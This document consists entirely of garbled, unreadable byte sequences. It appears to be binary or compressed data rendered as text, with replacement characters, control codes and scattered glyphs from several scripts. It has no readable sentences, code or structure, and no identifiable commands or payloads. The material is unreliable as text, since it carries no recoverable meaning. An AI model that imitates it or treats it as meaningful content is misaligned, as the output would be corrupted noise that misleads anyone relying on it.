ц�bA��޺j��𜒚F�j�O9���.�&�l���v��㎬�-ݰV۔i.E���2����u)a��d�*:�V��_QhiZ�Z��b0��:-���h�}(Z[�L��`U���aˉ�����D��t��j��`Eq��H:
����������nm���HAZ����T��i�PT�wl(,�/��������^^i_Nn҅�%�lCzn�>��R�n��ެ3y�v�� !F�X���/6(�ə���@��H�z�iF���mehl�$fI��(��(���b�Q�r�.������0�����(§&�s�C)<MYz�,.�Au��� ��-�t��F���#��2�,���( ����� �S�q�ڬ�R�{n�#P$k")zi~NkÌ��ю�^}��^e-��.	��fm*�婔�����&\M�� `H9�����&ӟ������.(�3H�3�#$��#œЀ*�ōƁ*P�c�$ �,�tA�o8qpi���jid�w�@���~�o�`ci2���ʢl���K�05S3QGn4�ivB(�lb_սg���ϒ�	��ؚU�h�g�J���&>�|A�|���+�匣U��ԏ�H����X@��Zr�t�C���8���\�E�~��!;b�;~^<��,�
��:1�r�������C�����tNs���P{s�6���_�eROl�q�Ns3C&ԥl�)~���'��dmdS�홦��h��JևYw�{��sG�����4���s�ѵ�iX��`��|`;�7�+jY��&���� � E灥sn�d�(Y���:,(�J��oE1h`lƢF���$��2{1O{BO� `^)����*um���w�m[$HDxk#p�3Kd�������۵�<+2`�.t�t3�,�Ӏ�$>�LY;Z����x�Y�5U��5nb�u�U4�5X�?x�5L��-P)o�7Z
t4�Է;��!Gt� ߾�g�*���w�l,��v�;������4��9��j��{8��'���`�������b�V�[��]��	�MܕҧPP�������#)��R��H��x�ؘ��[EY�����'��Cy8�C��(PN���KݬG4�W�X��H#,��.�yfs6�n�O�hw`�rL���9�O��w���)�Ɏ[�c�c�oz"+/z˦ 2#�0�y��Mf��A6���k�_=ăak6�LL�s�M�;\_@Q(�9\��'ȺL�oHC�D`[C;��:�C���ߨUe\�{i����~w�+��R��-�����h��q�A�J�j?�������^x��m�'<ӫ��+��:�*�Rgb���S?Sϒn`�Л=�	{D�i�=�W~�i�0�SP/�m�:�E��(R(y�v�G9z����?��׃�����*	8��T���m4��9�4	�og��tw>�i���6$f��m���,�>�[8-�o�O�����;Dӓ�"g�_^��۹NkU_�M������^K�vQ:M��
ړ}u��9M���6��1�6�
�\�Yd��>H��9ԃ��E�@�x@|��#�o�-�׿8l(.g~ �,P(h���j�`�E"T���s�ѝ��8v��dȐ���2�iT*�+Y��URVK�1iy��2̒0=�$�r�?R<��,J��O�K�z�������YUdV�R������W�C��3�G�p�Ё�Z6t �B��?/S�0M��˘d�i��^$$�f���1��l�ęSg�9�f���M���"�J�ӥ�Y�����}޴�_�/Hp���C	:��t�Q�Y��;�u�T =e�ȡ��z1y�s�҅ȍ$Bt� p B�2�b�#-���G�ZEz=	�%��I@ {򉖠��)'s�E�����
'�ç�jæ�
D�1HL
�3=�RQ/�*�ؚ1.�h`�/��Ȣ��&��*:��ļC�*�j�"�Kɻ(�,3���L��4�M4QX�R��\kǵ�h{�6��c� d(��8G�!���Kn�<�|.:�.�����n�AӠB	 Z0�<�"(!2�8`��㾍���D���Ф ��%T[2*�V7�e�-�u(�j���:�?��0�:QK�Tܩ��H��z��F|hH�|T�0'	s�1Φ`J�v�n����0#)�tٍC�.I3�3gƴ64��	\��9���ۘ;��E�PC�KcP��8��Dm���כ��Hh!"���>�6UT��*�eS|'�&$)�`=u曍��g�@�����������I��9���p��f��궊�H(}�[$�"ð����$7���~�It�m�:�%���A�Q�-Me�7�|�1g�}��78�;����(Xσ���,,�4b9��."5���!������r��dO99ԔU��e�aޝ&{���߃��V�Y���-��vۭR<,`��U������^�YƬαmk�}R0�vD�Ę �.q)�l�<w�?s�=���6��
S�0S��$�4)�M ��T��$ir�[Ns���as��3:�e�c��X<V��.v���D�������h��!Ex�c	πf<Z�JW��WX6�!-�+X�B�c��0��a��,�I�G?Jۏ"�$��E|[l߻�����[��䖂����X�mNC/eH�$��G��d@�@���0���Nl�_���'?U!s����&v�C�n<�r�E� 
��R��HER�B��v�J�*c2CW���TU�wC��rx>�#Ĕ� �@B�ʮ���b�(wE��RVQ"�Ajmx�?�P�3T1\�[�҈-li�b;Wn8��#��2n��q�7���4\
�
�8�1%��� ��x�I�{���#��T�$�$yL�NNjuFYF��v�,�R��J��$����,c�\�yè�0��ʔ��1��K�7��9��?�NTL`�W�	�Z�	eL#��j���׌R�xt-�}-m=b�b���&���y)��7��mq�R���|����+m�ܕ' N *A�EG��\A%�,��R�B��M2d!�d�'I�Q��S*�hVv҉&~��!��HI��W�*e�Ki*S�撗�
�l5ԢzT�F��*�r�VE�'���p���@(��gY˶8���)=�nڒ@ݬ6�'���e�Ɇl�qn��	���?�Ћ)o}�:��Ǻ~��w�g� �1������0��;i���S��Bv!�Hx��`d$�F7�Y�x���ic)C����Z
+P��K�55��X��
-VH$����󉵢&�A��XG�t��v]��-HF~[`�s��q���o��x<.���7�h�á	�K��k���L�8��S��{A��yP��?�pƶ`v(d��IUք���}dWaΦR)���S;��61ŭ=Ո!���(1Gu�Q��T��T�K��B�i���H�\=H�t���U$xy�Ȏ�f6ɚ���bv{��٘'�Qټx�c�[#&.{���+�;���?�Ə����W57�9�us���2�;Rh�9�>���$D���2��)�u���İˇ���e��қ>����J/S&�b�E�Q��*2u�(V�BK=���9(��Ck̈6!-�IS����7�k]f�xϚ'��F�z���h�I�+��!���E�}u�r�#�?���r�zu���9���w \�X�d�pN��q��T�!�-El�]B�z�LT�L�~���}��{�Y�LQ�֨,A���"\���'��[v�t��V����fЉ�`�M]����i<f�^|v��^�+]_�o:��j'5+go�� ���u���i���`�S� +��3Kh��{�J�U
��'<�t�O.-b��v��7�R�������v;�@����=zԬI�%D(J^os`���/�/}��hI�.O�m��f�Ҫ�~�NO���Z�p�L_����h�h/�.C�6�9�����
����e݊�����"�v�N��O$jGeF�l��
��x0�B��f����n���%	ɏ��е���Hm%oU:W��f�^���6�H�/�G��K��]�lM,�J�f�h���"����*�2p9�(�(GO&���������s:�kϾ��`�fp�f��Nde,η�)�lA]F	?��Z,����(��0��P
W�`l�J��Rd�؅]�i�d�$�[�~�%�f�D���3��!P������p
����%���(5R�c��ʹ�����c�:�[�I���>2�#.1e�5VrkԀ0�������nᒧ���Ҵ��R��X��b
k,��v%�f���$�#���F/�K�Īm�G~��1�1�mo�K���'�E���5&���Mi�&���5P#��jJA�."�Ġ��Ψ�� 1���^"B��/vl0߆&G�Th�AL�xJ�t�!�����Ҧ*�	r&���T�z^��b�v��{���b��%1�л����e7���g_��ٖ��)pˢQ�&3H'Q��Bc�D����Q���c�
�!���,�1��&��@�!�/@BѶ��V`
!�""��!U�����fI,���V�3B�I(�&Y��#=cㆻ����Ur�H��J�����qڼ,3QOp6S��o��ꢃ#�m;Jsb���ϱ3@Ei/J��-��v�7]���A�R�r	��U�oň�8�IV`����4��f1zzl�<�����["��ܧ2��~�)���[�Vc���s2o2�Zϭr2'���f>?�i� +����O3t��)� б� e;dT-�'VXj�2��OŒ�I�x�rN}�g��CIQC���q�@XVT���Ec��mo�
��p�%��(55pp�����ՓH�*25S�3��I�4�Xa��J��Ja ���)'e t��� ���@fS�(�A�T{�&�A?*�l�N�OD���l���BNO�k�8�gp"Cm�hD$��)J��Z���&{^�֥�Њ]��TҼ�(I+�R�)p��S�$H1�=GI��T�ӯ��9JA��,̍J���@)IG@!�V,W����M�~5Xk����!;*��R���x
�d�.O�NZk)8	28rO�5ӌ�V~Kd��?h�,+2E��E�2�d2��~ܰ]sT�>#��RW��,&�UjH4�_KuI&�����*�,F;�Ұ<����t�c*G�b����K�D�C��f�Ø
D�x8����f)C���r ��-�tp���v)fjK&�oG��r��D/�>�l �8�$olt��JR)5TI�d5��G�v'���H�6`M59Fp:VtD���lkbVQB�)AHbk5�n"�`W�n{��Rf?0�A31P5�c����o��S�����
�Ny}oh�޴�4�NM��bj��0g=���K/IK�*H.=�]ϊ)x���5~�K�pP㼔���pv��kIS7p������E���j�t�s��(�m)��Vb��c��,�����Bdc��ݎ�Դ%���RZ�w��}����p	�pI��r!Ni����7�Ԗ�+Pt�XAaz�2��:R��ǀ��<�G�XG}bT���ZC+؂c>!�o܎Ca�k���`Y�&xM0�D��)-@m��L`�#b�4�%+C"T֏A17f��oēKE��Qx�8e{����SY�9l��C�4eg
��e�	����5��+�ҍ���f�ft_zn��GKci�8�!X_���h7T�k��6���C� a�?'(Ô���bRXKy :� N�"`����1����vH�z39f�χ[&�Q6�4єGʴV٠W�dI솊x}�7~�@j9w�r��O�B!��at:���K���%��u�$�nٞ�Gi��9�����98�`���2��*	aY�J����y�R�!�$��Y�ߦw�9�)����A-���&|X���L��7}�����Y٦�L��N+��wS&0z�p���B8�c��a���O��tmc<�k���u/��3_��昦3��g�����n� t f�;��?��)yK�P�!�@ۙS�M#���W�yrPX���6�����m��o�K��z�������KL���)@��-����xB(K���ï�Mzn�X�Ho>�6I[ru�b舮)8��u^���,���
�@�����>,��,����2�' ,�mAF	FfP�V#� ���v*�ox�}�7Y�:�{������ciĊ���M���W\p��C�A�Z����d'�|H��Z�:�P{iG��tQ�ov2�_�0���6�g�'�c��>��:�����ۿ��(���C	
�x�� ��@�zsvթ�:��͈ʔ$<���7�7�f��;��@�E����
�Џ�K��9��X�����G�8������?�ۺo(�����׬w'��cO�)�1Oc^��u�h7�ɳ�v�t��2�`-µ#���;���@�yS&&)���BB ��Yd��CW�ߜz�q���Eqt���9����{8������	z�}�M\�!��[� :��NC�}�k�oƯ����^O��MR��$�琶�$5u�ہa������a���2"a� �]B>�р�I�bɼ��Q�<�|�B�eڻ�گ���2:����;AX��$:�ne�d�m��	]�Z<ݟޔ��ї�Q�N:�]�'b������r�p����q9�I(2�����]!��Y���ԋ��[k��)�'=a�j�<`���	տ�L����E����P�b����=�ٟ�� *B;ʍ�+y�����;�A��}�P�UU����э[ѷޠ���!���:�cy�����~�_�e��'ט\�V���~�����ە��>RK:�yt^�)�;L��mk�|���c��#��{��L~���UK�[�����@9�, �QF�2z��6|��_Ĉ�I�ʢF��0����c�N�H�e娕�X�k)+�K�4�g��1�NX�x���+�O�B��E�hЍL}9}z�)Ԧ�6����Vbˎy�
6�ϛd˚=K��D�ay�����JE���h'M���`G��.ܗ�M�[�/�X����h�re]��	۬LX�̖%�J�	p)E�3�3��4i���"E�ݼ����'�pٳ� i��D,\�0!z�:�8��,b��mpН��C<���̊7f)�dɓ�U҄y�������SVK���RC9&�V
r� P"勃X]����`A�!XZ�
�h�bV+]��(����[*�W)��2K0xe�`6F�F��b�1��F�8Ff��B�f��F��i󉍫��k��!�uA�m��&p�͖R q�	$t��s�A7u��B�q'�A�wy�a�Z���[*]�^G�T�|���
L�Jj���ڤ����)�:&V��2(*�R�ӂf�j�~��Di=$�D&ʢ\���`=�5�a�
���6��b� )�+�|���MKZ��@)�'ɨF���&��Y��%���fF�a�\��r�rk6��tqj`]G��ݞ)4ޟ�zD+{��W(����(H��)�Ez_M��-c����|�iS�J�VT��2��bM�n�j����	�5�j�Zd�U׋w�Ec��c`���Џ�*���.�Y���B���92���bYf]v��ot���p�w��m�k/u�`DPѯ@�"$��~Z�
s��B&9�I"R�Z��'KN���0#�qRŀL���3�b)��j�]�첆1�<���7�,��<׵댍%l�������"�Q�}-;�cCRFّIR�d�V��)V�����m.ho&�g"��ƥ�fp��ug'�w��wߴ�Gh����pᒔ�ħ�4"��b����z09��bp�*w��|l���J�*�x�ddP5����J.����N�:���Ey�j��x��4R�%)	jͫZ��r��d�����w�s��\c�����D4�/\G��2@��E'}t�A𖧽ů<�_�2����D"�+�?������B����"����8֩@h���t�>�ls��`�񏗭�,(t]�x������'h$�&G:*e�n��OPmi�����<���`���#���ɍ���`B1�o����6�I�[��	bp7,�;z�۟г������#�(��б,��c*����x,��$��:�NU=0e�{�)Bb�
V��d?3y���/��D2�D��)D�!ehC!I�2��+��,��R���'�PD�h)e8Bz�y`
3�vf1ec� ��C��A�D3����MMjSp���7����qb���G��@��R�OAjd*����{:2����>�����"�SD��2���GCShCK9<eMT��iZ�.s�XNb���( � .,h�
&E��T�Ru�G��	��LfN�9�A��%~S63��3&����H>¿EA�ӣ����?��+�)	q�rY�\�6ҹ�h�����#C�A��P�jU�@w�+���W����H�;��)�+�dQ�h�F�<�<J�,�F���M{�tMv{�����3��hVntk��������=-�ޢZ4�Q��#	J�Z(���?�#GH�¤��m'�=fb��~^}�X�+ɘY���$�7�����/��kѾCR���5��"#��>��$�G��1Pa�T��.Oj_������rK�G�xͫ�q� N�t7�d��,�i�Ԣ6v�!����&�����9��6�UM���jH�&���$J1���j��+=A�Zk�����n�n^~�f��k_|UR+k�J3�i �Cm�z�����L���6["�~��-3���3a ��o!y3zT$���D��I�81��Y�}��m=��
�(�롻��u���vn6 cK��A��@Y����ǇL�
^�yx� +�f�$;��٨\�	�R�ka@�m���ۥ�2�e���ɦ9e����l�ADEҖY�@U�gX�4��(f)�����V�[����U�T�}�
y�t��t1tVy����)ĳ@݊���hw�|�v�M��7X�ܫd���(M��-�4R��p�8����6��yC��l�<�<e3PS痟�#(*�c���ֵ6�� 9\����X:�-�Z΂�.U�>�����bm��)-�W�E���;yՈ����]��Mñ�x�F_��vm�%z=,��@��{m��������'z��l*�ȥc�� ��:�R�Z8׊u�>��4��V}���v�!5��K5��TgO�K:C�h��bN�\��b�6V�&�u�'yUg{m�u��]��jX�#�;3�,��4�dd���_�PD���7}Z 6`c_ׇ}��vr� #G��t�`=ex�'g���VB��x�ra��m��8)as�S"t[L��tF�*�y�gAF7 �$8�@V��
�H�&]ȄS�g���P��vAK�1���^��#�,�e�, x5�1%�R��%�KR��xY��eP�RM�ps�7~ x�~bZA�pF�+2] b���~ �Z��g �M��V�G����(���UH�n��n,�tѥO�GcT�H%p(�(�Pܕ{�v�V��"$��c|��-r�o�!=!.*�K�D6�؈��wL4��Dv 7'�8��ST�S�a'�l1��{j��%�F�1��.�aHQ z�)Vb[�)]\��	"t�UP!��SV"���TWc��u��x�����#<B��j�I�E^��<�"D�8eu���a6)��}���X/�� �!��,`7`$�x3���8Cxo�C�BW B�y��$+�Gy�Tk�T	T 4�s	�	:�Ñ�A`%tu� Bz��H���RGo������̸��f4��z�u��jׇ�-�3j�+�'�%p�����D0��2�����Q9���p�U�7�0c��[�
B�3��AQ7��A����{���!PXh"��W�vH`8nԹ�	�������z$){lx3���+B���ј=�+^'d�s��ևų��љj7� �t�� G}a�`��I��y�	���
�h/�'�pP'�1Mm�?� �r^)P(�r14C19G�r��)	JՖs@r)QŅ�itډ�ȑR*�ٝ�yQGc�g�	 t�r�uGj��7�o�SpQ:��s����9=�8}JpPХj�
Yꈔ�qv ���8�v�b���:sڡ�IayJi��a�fB�wm5NlĢ-�s��yD9�c��yt 8n$3T����U�@�"��yi��5[��V��V�`��44TW��c�I<G|�b#���5�)�y0e[ꥧ�o 6e:�2x���� �
�:�,`'��w w�F��#+a�x��z� ��y�:�0ayQ�BMqD�P�T�Z)P�)C� �2��A�Y�����9�'��8�@JI���c0��+wG�o���5Wa7��Ù6)���-�@� Rb q�:�_"����	:�g
��j��I��x7Ft~�9�v�!����*�*�����I��jh�s��[Sx��z􊑦7�i�\Ѯ������گ�)�5ӊlYeI�B��I��rXj=�Cc���PQZp��v8���V�f��D�\:��%Y���
:�hj'��ѡ�,�/�z��
�.�0{�4�:��!7�!!�16��>�k�gY��w�J1�Tk�e���)����"V�"Ę�n	1+Z8�g���d�; �uxC���J?���)��%R��x۱aڷ ��f
�{��;� �J����븏{�8�
��[:8�ca���$NB�a?k�m9UP���[JW�[%z�:��M��˩��������{8^K��G�V��]4�]=ƪ{(JiK�At�Y*>-(���k��e�E�����;�Ɗ�.,��7��/��`�K���_Q��D*�{��b�U�w��T�*z���@�+n��y�%��K�I���Z
��T!2�4�������ܵ�������ECK2�j�i��+;�vw,�KZ�u����ԋ��D�)L�ث��� �)�u��q�`7�������{JO�ľ2�Q�a�*�'
[�8���?�bA�����_�!��9X\2V<�T�"�i�ܺ<�d\��ca1gqv�T2��Ȓ�F�vs�D��SB
�y�v��Kȁ�*\�|0��[��YrSZ�и��Î�;,��u~):9K��~�'3g��6��z���T�hŵ�7����R�˻��e���CH�Ӝu�IK��^�o���+j��v��-V�5��%לͫ���k�.���z��,~U�fɒl���;�qG��N�;GE����Tq$�R�8T9_�ʏ�ϭ,z�̿{��@m11���դ�����В��f�d��i$m�w�{oL4���I�����2�u�z@�]Ӽ*��+M����ً�!�̺7��9}N_�2t!��V���1��TL�	�a�k���sxI*����R��4K� -˒�9Y}\��29�T%:�em�g��j�*R�T�s��\����Y����&x%�Q��舄m�ap��t��k�� ӡ�9Ex�kÀ��Ӯ���}ʙݧ��T���+[�G�I�v�t��n���>�߬̋Z5�����_M	n[���[[���m��9DCd��D�����;��cx-���d��F�DA)�׽͏���|ؗ���=�mj���f��:���t�a��5�Eʮ�-��ۊ��ZYG��t"�O��.��>����騷=�
�G�����.�i]нǮџ+���t-��s��c[�%N=��ԝ�+������� ��r"�X 8�Z�K���1��A�":�G�ɛ�r3�g0��6&����N.B�I��:"լ���t����&�� \�)
M�^�ۘ��b~�d?�e�~]�p�ɼ�E�.��i�ӤK�� �����ؽ��n���@��mJ���8����-����������@GLԋ�I��)���2� B��\��,�n HH��b��`�an��}"����@ō�]�(�?2Jm�Qļ��%Ћe��*L+/�,}��~��~��-7S�/�q���� ������ ]ܮSx���m�:[H����<��B���p�Y��2��Y̨9ZA \�X�
��PH�+��(��}����1�e���e���^u͌y���o�5��kzN��9�}N��1/�0�P�6�/w`��M��۾�2�ʵ��^U�B��~�<�ЂC�h�M�zN�n�P�X���@�������NB]�
���m���>r_�i�w�����P�[�{���v"�wN&/�_��{l�����}�k'8�������~�BO!��8��t��aF^� ��@�<5�j�?\�[Mb�l��˖Q[6m�����gȊ��u�J_-}�[9�L�5m�3�-\<{�Lų�¡��&D�I�RIM�.2�Q�>U��1�u��Ab�t�ѝ6e�RTJ���ھ�u�Q�`m��*��9��d��l1rҤ�Xq3��8~Y���h$[�Ly2�|:{��'��p�C"X� �;�lO�m�K�nR�u3��wp\):��{�pX�e�٫�C���e�j ���.^�A����B��E�h�k���cH��3ɲ�q���C����܈:*)�b*��z���ȣ�
�ꪫ��8���rđR�)e���	��D����#6�*��
�+c����Q3/�Q��>�*4��0�420!*ĐM�ۦ�m8�x�N8-
0@߲��!��:��,3���S����o���C�� ��==7��#�D����R"�?��O@q2�ѢT��!|��)�T��6ʳ�Z�CJtkĕ&�'�IX��/O�,,[�1y�2��pͬW^}��E�-��� ֞���)���J害�P3��v��̤vLnw�@ߤ�\s�D.��.�3>����*�oP��M�%Eu��Q�l�H1Q���,�!ᐃ��lܴF*��0-PAD�Y4n/V_�u�ÈHL
���12�r��e�[��т�cX#G{���L���6��d8*����Ĵ����%[.�u�L2��I܀�ĺ\�B�:u+j>���$A��7m�ib�m��`����R�N�a�5�{b�>-%-�Rq��7�e�h�ju�b���Mα�qe9�)��fbyD2%�́�<^�0��z���u�b�:ˣ��2�E�w!��͚N���k'��Ć�x��7_|��=ܷ�Nh��������9���a8�������E�럸GܮCX�1���Ǔ+wY�|�+�+f����xd�%�Jpl��:�}	Z���`���mi����6B��dK��y�g�9)%)��	����-�u!q�F�1���Kzқ	�p�/�H`♔!��R$ΈωO���·�#L��;Q[�"��mLU�D��R��$&G(C�P��J�O,`�����Jtwt`kƒ:�<�u��`��%C}��[��T���NM�˚wV���"E�1�fHC��#��٤��{(mn{�nz�¸1�n�e�*�����ؓ�X"^v�D�[���"�;D��fD��ͽq|��,�t����s���#�Ġ�(XA�8�v�1t����q�ݒ�HȦ�\�Q�L�$2���ɒFYS*e�����"��E9J Q�Dh���I�{J�Jg��v����.s��6��D�;��Jt�V�J�2̍*�Ff�f�ĩf�)��E(a
��?�G��g��lXѺ�t+v�y���e�v&R����ԪC�!�҈��ART�}�P��9�3R��5o^	�^Ci���p5��|>�wQJiԉlGI�Ĉ�}�륊�W8��O_�DYQ#��Q�k��2���m��$R"�	�jS&�A�V�U��6ME�H��i}Н�j�잶ըY�g��4�*��|¤����c'V�?+Y�'1�øʵz�C^����Y���k`�k�.�!ͥk�p���)�_�\J��jr4�)3��F�J��N��,yj��^�2ڴ�X���9�5"S)��R��P�]���&G���+��:V8��1����'�ԭ��H�B�'[۽k�!���2|�/8*d���d�%�z1���Un�ˈ�+���G�]&����R����|J,�x�	X�p:H�a6zH�pBQ��s���U�T�jU�\u:�/�:Ĭ:U(�aN��M�sx*�N(g���$�X�D���Du�z46$�u�W7+QY�_=z�!Ca	D��{^�B��H�REd�e�\dj+�
g[�l�u
f��t�d.����@��6I%E&h�a;�Ni��snw+B�9L�JQ]�Os��֧��.��)�nnsY�o����]�p�� a�`�Ħ�[-d����RP�K*P\�hY2�ޢk�R��ey+��ڡv@�M�������v�1kڢRu���R�����9ѱEg�ĝatOm�4�g'��HT:����$;��#�[ҔF	���z���^��X�������w�w���;�M .ʥ����пdf�W'M����.����=g`^���Fm��=�m;ö��j��%w��$�략�xB4��DE��I�6����k-�����+�'�1$+Z�82@^���������R ���)E�����DǛ�
=L6Gȑ���f�\�<�UgY,2;H�������&�\uvm�#�����ֽH9�B��!�r�͛'D;46A1�y�Ճ�G8�a@I#�J�7���s�"�=8�$r�k��Z��#��8�9�S/%c/諻�h���;�("�)6��e�2dK9��>_	3b9������&�q��l��r�=�@ok���*Ԫ2ٿ �Bm1�8r�0�'$z���P	��Z�cC�˳�Z:��@L"�S��S�WS;�3�!�@ԥOi>�(�IHÑ/=(*(�S�����^�A�Kl�Lܬ́�!�9�S8<ʀ���#ʃ!{�3����7
�B�j	���Cʫt�H{=��F��2(��7�����c�$;�1<����gt8?D>@���
�Lh����D��$���>IG^����2ڌ�3:�9�K#V[�<��0EO�3�"F'TE(L��`Z�������Ł��vC�TH�{r�ݛ���N`�|���Gc\ȅet�ed�<$Ah��D�;�lnDDo����q����AKL����C�v����x���y� '�Vp�qRH'��pý�|E�+=>S��HC��4:T�+���R��K�a���~�ʍl���.�b�U�F# Ɉ�5Y��A�8m����C�5F�p��s�ɚ�s�I�,3!$BxJy*ҡ�ڸ��:K=�Fȧܰ���t�<���C����T�����콃+8�q!���59K�@K�\K������K�<A�9��!DC�����G�A�S�����A��>�dG�\<��!��+H��D-�3������̼*ϬJ���J�KO���B��Zx��C��ʰt�ׄ�Q�������M��̈́�{K��F��K"P����,�OqA`�Uy2������d#�S��������AQKi�LD�W��	�����k�#r�Li1�T���B���K��ĝ4��c ��P@�)�dR&e���O�t����P��DM�A�I]0eP�s�P�H1�= DmԸU�E�����������DLQ>�S���I1�D�/��N�\�e�l�}�CC:?�[�����Q�T��� �(R#���#bK���|Ҧ�$�ի��,�';�OK���g�glP�4�#(O��`�K��y2O��6�;��,G=-�_ћ26Ɉ���D5�Xؠ�ɴQ�k[�J�t�LuW�D:5�OU��R�
I)�g;կ4׌�X��W�W��%%��kF�\�\mX�cP%� �U�P���9���S1�8�A��ӓ�Sh�V?=L�B�����kL�K!�6�$�ѥZ�.����0o���L%��ڡ����<��L4T���W$X8�W��M"0���جX��ʩ�M[�C!��\SU ����6V��%�I�6�S��đ-�i�S���kI���jLn������ �'��*~\��Pȟ�B��\��N���m�C�'ߑ��!]��ګ�H�Z--8��څu�[�Y![��� ����Zӳx�%�X�@��@��q�P��S�TP�2��#�%\V���E��V5�l���3���w��J�<��������Űx�EOZ�%����]R�a�ҭZ�\���O�M.�Z���5!���͈#�\E� �_��3�2 ĸ5D�qe=�1�+�P���-�N�8�V�LLmm�0���m�Ql7�٢Q$ʥ?@�A���Z�a �ab�Ԣ-N�\�x�GRˊz��@��)�=QC ��U�e�-5UZ�ڒ4�vX5������5Ճ5%���Ќ��9(^�����[��sl�>�T�Q�l�(��(�Y쭁&E7#�?�0��Q*�ҋ�Y��w�L�=�TMs�U�4;-AdDF��0a���_ ��������/=��] ��u��X	��;��7V����)��0����b;�>V��S����^�=�>�h pNq���u��?����Y�4�� uV_�����4%�ߧ�RT��]�Lee�b��esQ���b��_�����}6��݈���h��f/pc��8Ƌp@h��C�2 af�bk�+�c������A&dC�^�}��inN�ը���0���Iխ��u�����w�\y�g/�g�6�>E�gV#�ꅣ5�+��;�.�����ޅ�e�]@k@���5��
��8]2��2PV��Pfᔎ�(���R�iZa��-�i-�fm�i������G&̌�=3g���_�L� ��ʾ\��%����0e!Xl��g�6l/%��
��@��m���Y/ k8��1>A&���	�茎�9^�ɂ)��e��b��KtmV�k�����ߗ&��@�vK����^��  �9�����iJ��G+d_��l�M�m���z��ݫD��0���Vm#���nЉmW>�ڶ��ɶtFަ]�~h3f����0n�N�/�h����,H�eaˠ�-x�����><h��f����X� ��v��~�q"��k�� 4t�������?$����g ����>p?��>d��gv�����+
�b��'k���ܽ π� (�N&h��`7�S��n�a�����7<E9k�]oom��q��I�;�^R�ir$�͝N=bLb���Xog��+��,_���+/�� s �$s�N ���4�'u�
��ND��:���=�p� � ?n1h�)�h2 ��F��k�t�~��D;�v���A�6�%��N[�q �$l\S� 樼����<$��X��'bL�߁bM{Qƚ�\�����sn��?ewWi5���
^D��^�f�W���h��2=� l� ���؀Ր��Ƃ) z��9`qF�[��DHW���I�fi�w��N7d��~�w���y\T�٩�J��l�w��7���u,�h���nj��Z�����G��{7s�'��˕s~UX�V�[�����]���w�l� �8�$���'�9�@`� ���k�߂�ozJ���"�z ����}��H��`������9C�Ds+�Y��t���F��u��u&����bO�qE���wwn�x/ݕbo�@s��m��+(*����s^]�� �G
���/�$�|7������HD�Vz�(e�@#�fᛆa>���D��T��Fc�7h���(RI�K�1�ce�+^��	b��&r�������>y�
�j�OY��"=�K)��G�=�%�U_L}a��*׮^�+v,ٲc�NMK�ll�B�w����v[�B�������t���%�-<�|!ㄈR�h��F�$]n����ʓ�x�z���O�����B��zv%1Z� ����|O�h@�B�J��7�I/_��QD�*G��(�]��h�|�E<��)2�Q�����;Yr~�,g��	��#�`�N� �S�DmSJ]�T
6UUVR�Tau�X��e��r���R-��[m�(�/w�_~��Bv�a[�W�yd�GQvYfCr&�_��v$��MT�$��lS�&�R�Z@�B���@b�I�w�8$��PI'G\��ە�]x[��XA\�(b鵇�C���Q{"1:��'�w_~�1ɴB, >x Q�0��R�� �hU�"�_��!���5�&��U,�uJ'��cE$,b�(ԧbĢ��c�F&Y�φ�$�Ғf�P����q��I��O�1������@�F �p��`�r��Q�XADO�q�v�yg,bQ j��kF�3ܰH9�h����ߤ��TS�f�S&Ȕ,�DE�S��̕Q�j!�V��j���\����W�t��+���}
!l�
�ģ�="��Ep�푟M[u�Mv���B�@���.q%]��,p��	�-&�m���p WDsg��mX�/vxn��x}���hX��p��C<�H�G#K-�p��e����ѱ�=!œ�"8j�ʺ�U2��aͳ�uUX8���w��@}�b��X|�0&(�C3�t�LB-ٴ�_=Q�Zs�u�_{.�sIBD���o�+�< A�4��z̹��ny(|�J?��h�k\�
�(��!${��.�ͽd?4�\� �1�yJ(O�^��,U�aZXF���
w)���\<�%=�K��&(��Ga�����z@���`=��JԖ����,�mj������t=���@|��*�AoX���Ɩ�lg<~2�(@ aP|�h0�$$G[�},'�\,�K�?׆;@� ��!��⑪�$�^�ɮ���';���(gnA]�+_�0�3ܣ�%(�$F��"-#cD9����%Ґ�� q{ܳR�r ��M|����71iA��ֆ*�	;O�S��� ��5gVb�9�g=u�����H%��9��@���'A�EE��4�#Ww!M�0�j�
g�P�Pw��^�����'���(�ʂ �X���{�H#�a�yȥ.}م�f�[2�^��F.�@��q��>@�� ݪ��"��~e8B��P�4�ӏ��9ѣ���3>��;������$Y9W�#H@Zk@!9�H�e��K$��A���*.�	z�D�\�](껋^F�S�`#Ҏ"O���aH� Rb�P��A�|yK]�a�rp�KU#�aZ�{�CfN����v]Ae�0P�AE�S�Ӆ2���;���j#0���*~������ -J�U��Z�	u��p��[I�2���d�
�fV���N,}��<XP挰��^{��j�[������>F���ˑ,w"��gA��������iF,�\i[��b���#� *�,P�R���m���#���tMq�����atԬ�]�j4���#v��9t�s:��'@�ɑ�%��0қ�����j//�K����b��~K�_�t�W�A��@°$�F^c/�$�8����}96��&[J����у���t-3K|�K#�+*N1��b��@>�S�}�T�g���g9H��@.�;D �������b��n��)��Hق��2ȮB2����\N��\��jů��v`=���Y����\J���&V�r.�P�;[�z^���l~e��Z�Zi	M���ޥU����ޖ�g�@Hl�a�]Qq�������R8���P�BP���Ar�c̽ ? �U7���/Wִ������U�����5���yB���2zd�e9��&3��]m];T�����\X�B]�s�Z�C����T�ֹ�n=����ڦ�"�zZ��w�v,i�{G��mZ@�sQ`�<Ex���9��.s@j,��_呧8Y=� �y?t��Y����bu�X}M�L�R�DxY��,�|�b��]��Zf�5:�k�탂K�(���OU��0�L��~�y!@��Z_����g��
�$;�}��S�ױio'�۹!������?�����׾�`@�����������,�a��H�;�����JH�X��DГA٥p�w�$��ƞ����e^��C�^��B�0T��N�Y��mƸmT�Aʁe���ץۏeN�=_cH�6U�e_�߽��u�?�����m� ��I��]¡_�@�����TX ���9M��K��a8^UAF 
�dp{|T�Ձ�Z��@�D��i!�� �pJy��^`�N$Y���R̘�}I���=��Ʌ�<�x�
������b� XX��Jp�}��`I�[�a�کݽ�b�u�0!ޕ_J��"���h��_�]Gp�A�ߝm^��Ѡ�� �!j��v�y�ђ1`��~����UP?��\)E\��$��!n ]-�^-���
